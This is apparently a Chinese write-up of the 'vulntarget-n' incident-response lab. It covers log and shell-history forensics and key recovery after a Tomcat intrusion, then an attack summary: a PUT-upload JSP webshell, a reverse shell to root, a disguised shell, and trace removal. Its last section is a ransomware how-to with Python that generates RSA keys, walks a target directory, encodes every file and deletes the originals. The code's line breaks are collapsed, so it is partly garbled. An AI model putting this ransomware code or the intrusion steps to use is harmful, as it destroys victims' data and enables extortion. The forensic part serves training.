vulntarget-n
用户名密码:root/Vulntarget@123

一.分析history命令
1.先将历史命令导出
history > 1.txt
2.分析history
1)篡改网页
2)将木马文件进行伪装

3)创建公钥私钥,加密方式为rsa

4)拷贝公钥到指定目录,将该目录下文件进行勒索加密

二.找到加密私钥进行解密
find . -name *key*.pem #在根目录下全局搜索公钥
将公钥私钥以及加密文件内容放到rsa解密

注,将404.jsp文件进行解密后发现文件为jsp马。
三.检查日志
1.tomcat日志文件路径存放于 /opt/tomcat/logs


由于攻击行为可能存在上传木马行为,重点查看post、put请求下,状态码为200的请求内容。tail -n 5000 localhost_access_log.2024-06-04.txt | grep "2*" | grep "PUT"

上传jsp马后,执行了whoami
4.漏洞复现
复习一下tomcat文件上传漏洞
put请求下上传一个jsp小马,使用蚁剑连接。
5.攻击过程
1.利用tomcat历史漏洞(文件上传漏洞)上传vulntarget.jsp马。
2.反弹shell拿到root权限。
3.将jsp马伪装成404.jsp文件。
4.创建勒索文件,使用rsa加密,生成公钥私钥。
5.使用python,对ROOT路径下的文件进行rsa加密。
6.删除加密脚本,做痕迹清除。
其他
1.了解重要配置文件
/opt/tomcat/conf/server.xml #该文件为tomcat配置文件,可以实现更改端口,设置虚拟主机,配置SSL等
2.勒索文件制作
1.制作公钥私钥
mkdir keys #创建一个文件夹,用于存放公钥私钥。
vim get_pem.py #编写公钥私钥生成脚本
python3 get_pem.py #运行脚本,生成公私钥
常见生成公私钥脚本如下:
import rsa
import os# 确保 keys 文件夹存在
os.makedirs("./keys", exist_ok=True)# 生成 RSA 密钥对
pub, priv = rsa.newkeys(2048)  # 建议使用 2048 位密钥# 保存公钥
try:pub = pub.save_pkcs1()with open("./keys/pubkey.pem", mode="wb") as file:file.write(pub)print("公钥保存成功:./keys/pubkey.pem")
except Exception as e:print(f"保存公钥时出错:{e}")# 保存私钥
try:priv = priv.save_pkcs1()with open("./keys/privkey.pem", mode="wb") as file:file.write(priv)print("私钥保存成功:./keys/privkey.pem")
except Exception as e:print(f"保存私钥时出错:{e}")

2.准备加密工作
cp keys/pubkey.pem /opt/tomcat/webapps/ROOT #将公钥放到网页webapps目录下
vim flag.jsp #创建flag.jsp文件
vim encrypt_vulntarget.py #创建加密脚本,对当前目录下的jsp文件都进行加密
常见加密脚本如下:
##获取文件路径
def list(src):res = []for root, dirs, files in os.walk(src): #获取父目录,子目录,文件for file in files:# 获取文件所属目录# print(root)# 获取文件路径res.append(os.path.join(root, file)) #把父目录和文件合成一个路径return res## 加密
def ran_encode(res):for r in res:# print(re)with open(r, 'rb') as fp:src = fp.read()bs = base64.b64encode(src).decode()   #读取并用base64加密se = ''for b in bs:new = chr(ord(b) + 5)   #转换成acsii码进行位移se += new# print(type(re))os.remove(r)name = '123'with open(r+name, 'wb') as fp:   #覆写fp.write(se.encode())## 解密
def ran_decode(res):for r in res:with open(r, 'r') as fp:src = fp.read()se = ''for b in src:new = chr(ord(b) - 5)se += newresp = base64.b64decode(se)s=r[0:-3]os.remove(r)with open(s,'wb') as fp:fp.write(resp)
path=r"需要勒索的目录,绝对路径"
def intes():res=list(path)ran_encode(res)
def outs():src1 = list(path)ran_decode(src1)
加解密常见脚本
##加密
def encrypt_file(file_path, public_key_path):# 加载公钥with open(public_key_path, "rb") as f:public_key = rsa.PublicKey.load_pkcs1(f.read())# 读取文件内容with open(file_path, "rb") as f:file_content = f.read()# 加密文件内容encrypted_content = rsa.encrypt(file_content, public_key)# 保存加密后的文件encrypted_file_path = file_path + ".enc"with open(encrypted_file_path, "wb") as f:f.write(encrypted_content)print(f"文件已加密并保存到 {encrypted_file_path}")return encrypted_file_path# 示例:加密文件
encrypt_file("example.txt", "public_key.pem")##解密
def decrypt_file(encrypted_file_path, private_key_path):# 加载私钥with open(private_key_path, "rb") as f:private_key = rsa.PrivateKey.load_pkcs1(f.read())# 读取加密后的文件内容with open(encrypted_file_path, "rb") as f:encrypted_content = f.read()# 解密文件内容decrypted_content = rsa.decrypt(encrypted_content, private_key)# 保存解密后的文件decrypted_file_path = encrypted_file_path.replace(".enc", "_decrypted")with open(decrypted_file_path, "wb") as f:f.write(decrypted_content)print(f"文件已解密并保存到 {decrypted_file_path}")# 示例:解密文件
decrypt_file("example.txt.enc", "private_key.pem")